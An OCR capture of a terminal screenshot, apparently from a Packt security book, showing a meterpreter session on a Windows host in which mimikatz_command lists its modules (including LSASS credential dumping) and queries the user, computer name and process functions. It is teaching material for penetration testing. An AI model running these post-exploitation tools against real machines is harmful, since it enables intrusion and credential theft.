 Applications Places Terminal Thu 06:54 1
root@kali: ~
File Edit View Search Terminal Help
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoir leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
meterpreter > mimikata_command -f system::
[-] Unknown command: mimikata_command.
meterpreter > mimikatz_command -f system::
Module : 'system' identifi�, mais commande '' introuvable
Description du module : Gestion syst�me
user - Affiche l'utilisateur courant
computer - Affiche le nom d'ordinateur courant
meterpreter > mimikatz_command -f system::user
Utilisateur : WORKGROUP\DESKTOP-URJAQU7$
meterpreter > mimikatz_command -f system::computer
Ordinateur : DESKTOP-URJAQU7
meterpreter > mimikatz_command -f process::
Module : 'process' identifi�, mais commande '' introuvable
Description du module : Manipulation des processus
list - Liste les processus
start - Ex�cute un processus, /paused et/ou /sudo
suspend - Suspend l'ex�cution d'un processus
resume - Reprend un processus
stop - Stoppe un (ou plusieurs) processus
modules - Liste les modules (pour le moment du PID courant)
iat - Liste la table d'adressage
meterpreter > mimikatz_command -f process::
Packt>